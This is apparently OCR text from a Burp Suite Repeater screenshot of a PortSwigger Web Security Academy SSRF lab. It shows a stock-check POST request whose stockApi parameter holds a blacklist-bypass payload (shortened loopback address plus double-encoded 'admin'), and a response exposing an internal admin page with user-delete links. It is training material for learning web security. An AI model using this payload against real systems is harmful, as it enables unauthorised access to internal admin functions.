 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
3 Cookie: session=T7Z9FQcjAoqsUCz7GeECcK5r5iuwokmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1/%25%36%31dmin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5
Done 3,218 bytes | 286 millis